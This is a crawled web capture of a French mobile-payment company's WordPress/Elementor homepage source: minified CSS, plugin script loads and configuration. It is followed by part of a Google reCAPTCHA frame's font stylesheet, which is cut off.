.eael-pricing-tag{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .footer{padding-left:30px;padding-right:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .footer{padding-right:30px;padding-left:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-3.eael-header-devider .eael-pricing-item .header:after{-webkit-transform:translateX(-80%);-ms-transform:translateX(-80%);transform:translateX(-80%)}.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item .header:after{-webkit-transform:translateX(80%);-ms-transform:translateX(80%);transform:translateX(80%)}.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item:hover .header:after,.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item:hover .header:after{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{margin:0;width:100%}.eael-pricing-button-align-right .eael-pricing.style-1 .footer,.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-button-align-right .eael-pricing.style-3 .footer,.eael-pricing-button-align-right .eael-pricing.style-4 .footer{text-align:right}.eael-pricing-button-align-center .eael-pricing.style-1 .footer,.eael-pricing-button-align-center .eael-pricing.style-2 .footer,.eael-pricing-button-align-center .eael-pricing.style-3 .footer,.eael-pricing-button-align-center .eael-pricing.style-4 .footer{text-align:center}.eael-pricing-button-align-left .eael-pricing.style-1 .footer,.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-button-align-left .eael-pricing.style-3 .footer,.eael-pricing-button-align-left .eael-pricing.style-4 .footer{text-align:left}.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-4 .footer{padding-right:30px}.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-4 .footer{padding-left:30px}.only-in-pro{width:100%;-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;min-width:200px;background:#ef5350;color:#fff;text-align:center}.only-in-pro .title{font-family:"Roboto",sans-serif;font-size:24px;line-height:40px;margin:0px}div.tooltipster-sidetip.tooltipster-base.tooltipster-right .tooltipster-arrow{position:absolute;top:50%}div.tooltipster-sidetip.tooltipster-top div.tooltipster-box{margin-bottom:0px !important}div.tooltipster-sidetip.tooltipster-bottom div.tooltipster-box{margin-top:0px !important}.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{top:auto;bottom:-8px}div.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{top:-8px;bottom:auto}@media only screen and (max-width: 480px){.eael-pricing.style-1 .eael-pricing-item .price-tag{display:block}}
</style><link rel='stylesheet' id='widget-video-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<script src="https://www.mobip.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mobip.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mobip.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.mobip.fr/wp-admin/admin-ajax.php","nonce":"b62b153ec3"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.mobip.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1149,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1148,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.mobip.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mobip.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mobip.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f1cfb89fb5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1148,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2152,"title":"Mobip%20-%20Le%20Paiement%20Par%20Mobile%20Tout%20Simplement","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.mobip.fr/wp-admin/admin-ajax.php","nonce":"bb561c3c96","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.mobip.fr/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1148,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.mobip.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://www.mobip.fr/wp-content/uploads/essential-addons-elementor/eael-2152.js?ver=1724681301" id="eael-2152-js"></script>
<script src="https://www.mobip.fr/wp-content/uploads/premium-addons-elementor/pafe-2152.js?ver=1724681301" id="pafe-2152-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/slick.min.js?ver=4.11.65" id="pa-slick-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mobip.fr\/wp-admin\/admin-ajax.php","nonce":"a8d14a2947","urls":{"assets":"https:\/\/www.mobip.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mobip.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mobip.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mobip.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mobip.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9-oAfAAAAAIbZdHsT83YZBTVsgFfbl9NwxHaW&co=aHR0cHM6Ly93d3cubW9iaXAuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p03h6kfpmowj
body_size: 49670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
